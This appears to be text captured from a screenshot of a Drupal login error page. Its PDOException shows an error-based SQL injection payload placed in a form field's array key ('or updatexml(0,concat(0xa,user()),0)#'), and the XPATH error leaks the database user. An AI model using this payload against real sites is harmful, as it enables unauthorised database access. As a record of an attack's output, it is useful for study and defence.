 Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.31.0.3':
SELECT * FROM {users} WHERE name = :name_0 or updatexml(0,concat(0xa,user()),0)#,
:name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob
[:name_0] => a ) in user_login_authenticate_validate() (line 2149 of
/var/www/html/modules/user/user.module).